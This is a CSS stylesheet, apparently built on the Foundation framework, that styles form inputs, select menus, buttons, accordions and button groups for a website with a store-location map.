.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .locations .location-container .store-map a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #326abb; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .locations .location-container .store-map a, .locations .location-container .store-map [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .locations .location-container .store-map a:hover, .button:focus, .locations .location-container .store-map a:focus { background-color: #d9d9d9; color: #326abb; }

.button.tiny, .locations .location-container .store-map a.tiny { font-size: 0.6rem; }

.button.small, .locations .location-container .store-map a.small { font-size: 0.75rem; }

.button.large, .locations .location-container .store-map a.large { font-size: 1.25rem; }

.button.expanded, .locations .location-container .store-map a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .locations .location-container .store-map a.primary { background-color: #fff; color: #0a0a0a; }

.button.primary:hover, .locations .location-container .store-map a.primary:hover, .button.primary:focus, .locations .location-container .store-map a.primary:focus { background-color: #cccccc; color: #0a0a0a; }

.button.secondary, .locations .location-container .store-map a.secondary { background-color: #326abb; color: #0a0a0a; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover, .button.secondary:focus, .locations .location-container .store-map a.secondary:focus { background-color: #285596; color: #0a0a0a; }

.button.success, .locations .location-container .store-map a.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .locations .location-container .store-map a.success:hover, .button.success:focus, .locations .location-container .store-map a.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, .locations .location-container .store-map a.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .locations .location-container .store-map a.warning:hover, .button.warning:focus, .locations .location-container .store-map a.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, .locations .location-container .store-map a.alert { background-color: #cc4b37; color: #0a0a0a; }

.button.alert:hover, .locations .location-container .store-map a.alert:hover, .button.alert:focus, .locations .location-container .store-map a.alert:focus { background-color: #a53b2a; color: #0a0a0a; }

.button.disabled, .locations .location-container .store-map a.disabled, .button[disabled], .locations .location-container .store-map a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .locations .location-container .store-map a.disabled, .button.disabled:hover, .locations .location-container .store-map a.disabled:hover, .button.disabled:focus, .locations .location-container .store-map a.disabled:focus, .button[disabled], .locations .location-container .store-map a[disabled], .button[disabled]:hover, .locations .location-container .store-map a[disabled]:hover, .button[disabled]:focus, .locations .location-container .store-map a[disabled]:focus { background-color: #fff; color: #326abb; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button.disabled.primary:hover, .locations .location-container .store-map a.disabled.primary:hover, .button.disabled.primary:focus, .locations .location-container .store-map a.disabled.primary:focus, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary, .button[disabled].primary:hover, .locations .location-container .store-map a[disabled].primary:hover, .button[disabled].primary:focus, .locations .location-container .store-map a[disabled].primary:focus { background-color: #fff; color: #0a0a0a; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button.disabled.secondary:hover, .locations .location-container .store-map a.disabled.secondary:hover, .button.disabled.secondary:focus, .locations .location-container .store-map a.disabled.secondary:focus, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary, .button[disabled].secondary:hover, .locations .location-container .store-map a[disabled].secondary:hover, .button[disabled].secondary:focus, .locations .location-container .store-map a[disabled].secondary:focus { background-color: #326abb; color: #0a0a0a; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button[disabled].success, .locations .location-container .store-map a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button.disabled.success:hover, .locations .location-container .store-map a.disabled.success:hover, .button.disabled.success:focus, .locations .location-container .store-map a.disabled.success:focus, .button[disabled].success, .locations .location-container .store-map a[disabled].success, .button[disabled].success:hover, .locations .location-container .store-map a[disabled].success:hover, .button[disabled].success:focus, .locations .location-container .store-map a[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button.disabled.warning:hover, .locations .location-container .store-map a.disabled.warning:hover, .button.disabled.warning:focus, .locations .location-container .store-map a.disabled.warning:focus, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning, .button[disabled].warning:hover, .locations .location-container .store-map a[disabled].warning:hover, .button[disabled].warning:focus, .locations .location-container .store-map a[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button.disabled.alert:hover, .locations .location-container .store-map a.disabled.alert:hover, .button.disabled.alert:focus, .locations .location-container .store-map a.disabled.alert:focus, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert, .button[disabled].alert:hover, .locations .location-container .store-map a[disabled].alert:hover, .button[disabled].alert:focus, .locations .location-container .store-map a[disabled].alert:focus { background-color: #cc4b37; color: #0a0a0a; }

.button.hollow, .locations .location-container .store-map a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .locations .location-container .store-map a.hollow, .button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .locations .location-container .store-map a.hollow.disabled, .button.hollow.disabled:hover, .locations .location-container .store-map a.hollow.disabled:hover, .button.hollow.disabled:focus, .locations .location-container .store-map a.hollow.disabled:focus, .button.hollow[disabled], .locations .location-container .store-map a.hollow[disabled], .button.hollow[disabled]:hover, .locations .location-container .store-map a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .locations .location-container .store-map a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .locations .location-container .store-map a.hollow:hover.disabled, .button.hollow:hover[disabled], .locations .location-container .store-map a.hollow:hover[disabled], .button.hollow:focus.disabled, .locations .location-container .store-map a.hollow:focus.disabled, .button.hollow:focus[disabled], .locations .location-container .store-map a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .locations .location-container .store-map a.hollow.primary { border: 1px solid #fff; color: #fff; }

.button.hollow.primary:hover, .locations .location-container .store-map a.hollow.primary:hover, .button.hollow.primary:focus, .locations .location-container .store-map a.hollow.primary:focus { border-color: gray; color: gray; }

.button.hollow.primary:hover.disabled, .locations .location-container .store-map a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .locations .location-container .store-map a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .locations .location-container .store-map a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .locations .location-container .store-map a.hollow.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.secondary, .locations .location-container .store-map a.hollow.secondary { border: 1px solid #326abb; color: #326abb; }

.button.hollow.secondary:hover, .locations .location-container .store-map a.hollow.secondary:hover, .button.hollow.secondary:focus, .locations .location-container .store-map a.hollow.secondary:focus { border-color: #19355e; color: #19355e; }

.button.hollow.secondary:hover.disabled, .locations .location-container .store-map a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .locations .location-container .store-map a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .locations .location-container .store-map a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .locations .location-container .store-map a.hollow.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.hollow.success, .locations .location-container .store-map a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .locations .location-container .store-map a.hollow.success:hover, .button.hollow.success:focus, .locations .location-container .store-map a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .locations .location-container .store-map a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .locations .location-container .store-map a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .locations .location-container .store-map a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .locations .location-container .store-map a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .locations .location-container .store-map a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .locations .location-container .store-map a.hollow.warning:hover, .button.hollow.warning:focus, .locations .location-container .store-map a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .locations .location-container .store-map a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .locations .location-container .store-map a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .locations .location-container .store-map a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .locations .location-container .store-map a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .locations .location-container .store-map a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .locations .location-container .store-map a.hollow.alert:hover, .button.hollow.alert:focus, .locations .location-container .store-map a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .locations .location-container .store-map a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .locations .location-container .store-map a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .locations .location-container .store-map a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .locations .location-container .store-map a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .locations .location-container .store-map a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { background-color: transparent; }

.button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear.disabled:hover, .locations .location-container .store-map a.clear.disabled:hover, .button.clear.disabled:focus, .locations .location-container .store-map a.clear.disabled:focus, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear[disabled]:hover, .locations .location-container .store-map a.clear[disabled]:hover, .button.clear[disabled]:focus, .locations .location-container .store-map a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus, .locations .location-container .store-map a.clear:focus, .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary { border: 1px solid #fff; color: #fff; }

.button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus { border-color: gray; color: gray; }

.button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary, .button.clear.primary.disabled, .locations .location-container .store-map a.clear.primary.disabled, .button.clear.primary[disabled], .locations .location-container .store-map a.clear.primary[disabled], .button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus, .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus { border-color: #19355e; color: #19355e; }

.button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary, .button.clear.secondary.disabled, .locations .location-container .store-map a.clear.secondary.disabled, .button.clear.secondary[disabled], .locations .location-container .store-map a.clear.secondary[disabled], .button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .locations .location-container .store-map a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .locations .location-container .store-map a.clear.success, .button.clear.success.disabled, .locations .location-container .store-map a.clear.success.disabled, .button.clear.success[disabled], .locations .location-container .store-map a.clear.success[disabled], .button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus, .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning, .button.clear.warning.disabled, .locations .location-container .store-map a.clear.warning.disabled, .button.clear.warning[disabled], .locations .location-container .store-map a.clear.warning[disabled], .button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus, .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert, .button.clear.alert.disabled, .locations .location-container .store-map a.clear.alert.disabled, .button.clear.alert[disabled], .locations .location-container .store-map a.clear.alert[disabled], .button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus, .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .locations .location-container .store-map a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .locations .location-container .store-map a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .locations .location-container .store-map a.dropdown.hollow.primary::after { border-top-color: #fff; }

.button.dropdown.hollow.secondary::after, .locations .location-container .store-map a.dropdown.hollow.secondary::after { border-top-color: #326abb; }

.button.dropdown.hollow.success::after, .locations .location-container .store-map a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .locations .location-container .store-map a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .locations .location-container .store-map a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .locations .location-container .store-map a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .locations .location-container .store-map a:hover, a.button:focus, .locations .location-container .store-map a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #fff; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .locations .location-container .store-map a, .locations .location-container .store-map .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .locations .location-container .store-map a, .locations .location-container .store-map .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .locations .location-container .store-map a, .locations .location-container .store-map .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.primary a { background-color: #fff; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.primary a:focus { background-color: #cccccc; color: #0a0a0a; }

.button-group.secondary .button, .button-group.secondary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.secondary a { background-color: #326abb; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.secondary a:focus { background-color: #285596; color: #0a0a0a; }

.button-group.success .button, .button-group.success .locations .location-container .store-map a, .locations .location-container .store-map .button-group.success a { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.success a:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning .locations .location-container .store-map a, .locations .location-container .store-map .button-group.warning a { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.warning a:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert .locations .location-container .store-map a, .locations .location-container .store-map .button-group.alert a { background-color: #cc4b37; color: #0a0a0a; }

.button-group.alert .button:hover, .button-group.alert .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.alert a:focus { background-color: #a53b2a; color: #0a0a0a; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

